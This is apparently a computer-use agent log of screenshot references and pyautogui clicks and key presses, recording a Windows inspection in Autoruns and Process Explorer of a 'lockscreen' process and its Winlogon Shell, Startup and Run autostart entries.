
pyautogui.moveTo(511, 224); pyautogui.dragTo(1090, 155)
pyautogui.moveTo(360, 38); pyautogui.dragTo(1278, 582)

pyautogui.moveTo(964, 494); pyautogui.dragTo(871, 429)

pyautogui.hotkey('alt', 'Tab')
# Step: Rescan the autostart entries in Autoruns
pyautogui.click(609, 257)

pyautogui.press('F5')

pyautogui.press('super')
pyautogui.press('Escape')
# Step: Check the lockscreen process and its highlight colour in Process Explorer
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(510, 500)

pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')

pyautogui.press('Up')

# Step: Inspect the lockscreen Winlogon Shell, Startup and S8165198 Run entries in Autoruns
pyautogui.click(430, 222)

pyautogui.click(690, 259)
pyautogui.click(674, 321)
pyautogui.click(688, 306)
pyautogui.click(682, 324)
pyautogui.click(750, 224)

pyautogui.click(740, 242)
